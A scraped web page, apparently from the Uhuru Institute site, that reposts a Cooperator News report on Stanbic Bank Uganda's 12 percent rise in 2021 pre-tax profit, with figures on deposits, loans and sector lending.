href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/policy/" rel="tag">Policy</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/regulation/" rel="tag">Regulation</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/services/" rel="tag">Services</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>KAMPALA</strong>-Uganda’s biggest bank by assets Stanbic saw its profit before tax rise 12 percent to Shs 359.6 billion in calendar 2021, up from Shs 320.7 bln previously.</p>
<p>The lender said in a report published in newspapers customer deposits were up mildly to Shs 5.7 trillion from Shs 5.5 trillion in 2020 – a five percent rise.</p>
<p>The season is now for banks to report for the financial year just ended. Ugandan banks report for the calendar year that ends on December 31. The deadline is all the country’s 25 commercial banks must report by April 30.</p>
<p>Stanbic wrote off bad debts worth Shs 63 bln in 2021, up by 31 percent from the Shs 48 bln written off in 2020.</p>
<p>“In a year that saw the economy slow down significantly due to effects of the Covid-19 pandemic, we played our part, making credit available to critical drivers of growth hence supporting businesses create new employment opportunities and keep Ugandans in their jobs,” the bank’s Chief Executive, Anne Juuko said in a statement.</p>
<p>They saw a marked reduction in non-performing loans. These came down to Shs 151.2 bln in 2021 from Shs 219 bln the year before.</p>
<p>The bank said it lent out Shs 3.7 trn in 2021, slightly better than the Shs 3.6 trn taken by borrowers in 2020.</p>
<p>In a direct boost to the economy, the bank said it had lent Shs 290 bln to the trade sector; Shs 225 bln to households; Shs 223 bln to building and construction, while Shs 218 bln went to the manufacturing sector.</p>
<p>Agriculture, which employs more than 60 percent of the rural population and contributes more than 25 percent of the country’s economy got Shs 150 bln from Stanbic, as rural cooperatives sought cash to lend to their members at low rates.</p>
<p>Transport and communication got Shs 122 bln as the country finally reopened its economy after two rolling lockdowns.</p>
<p>Assets at Stanbic, which was once state-owned before being finally sold to South Africa-based Standard Group, grew to reach Shs 8.7 trn in 2021, up slightly from 2020’s Shs 8.6 trn.</p>
<p>The bank expects to perform even better in the current year.</p>
<p>“Looking ahead, 2022 presents a mixed bag of expectations especially on the external front mostly informed by the Russia-Ukraine conflict and rising fuel prices. However, prospects are brightening with more countries across the globe opening up their economies as the pandemic subsides,” Stanbic Uganda Holding Chief Executive  Officer Andrew Mashanda said in printed remarks accompanying the report.</p>
<p><a href="https://thecooperator.news/stanbic-bank-uganda-continues-with-bold-steps-towards-ugandas-socio-economic-recovery/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/stanbic-bank-uganda-continues-with-bold-steps-towards-ugandas-socio-economic-recovery/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fstanbic-bank-profit-up-12-percent%2F&amp;linkname=Stanbic%20bank%20profit%20up%2012%20percent" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/stanbic-bank-profit-up-12-percent/" rel="noreferrer noopener" target="_blank">Stanbic bank profit up 12 percent</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-30T13:09:12+03:00" >2022-03-30 13:09:12</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-30 13:09:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Stanbic bank profit up 12 percent</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6226 post-loop-10 post-parity-even post-entry-last single-small  post-6226 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-capital category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-growth category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira 